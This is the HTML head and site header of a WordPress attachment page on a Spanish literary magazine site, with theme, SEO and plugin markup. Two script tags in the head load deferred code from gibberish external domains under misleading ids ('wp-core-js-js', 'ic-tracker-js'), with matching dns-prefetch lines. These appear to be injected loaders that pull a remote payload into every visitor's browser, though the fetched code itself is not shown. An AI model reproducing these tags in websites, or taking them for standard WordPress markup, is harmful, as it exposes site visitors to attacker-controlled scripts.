

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/9788415394716-jpg/
body_size: 14429
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>9788415394716.jpg | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/9788415394716-jpg/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="9788415394716.jpg | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/9788415394716-jpg/" />
		<meta property="article:published_time" content="2019-10-17T18:02:29+00:00" />
		<meta property="article:modified_time" content="2019-10-17T18:02:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="9788415394716.jpg | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/9788415394716-jpg\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/9788415394716-jpg\/#listItem","name":"9788415394716.jpg"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/9788415394716-jpg\/#listItem","position":2,"name":"9788415394716.jpg","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/9788415394716-jpg\/#itempage","url":"https:\/\/revistagaleradas.com\/9788415394716-jpg\/","name":"9788415394716.jpg | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/9788415394716-jpg\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2019-10-17T20:02:29+02:00","dateModified":"2019-10-17T20:02:29+02:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario 9788415394716.jpg del feed" href="https://revistagaleradas.com/feed/?attachment_id=6757" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768576591" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768576591" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/6757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=6757' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2F9788415394716-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2F9788415394716-jpg%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-6757 attachmentid-6757 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
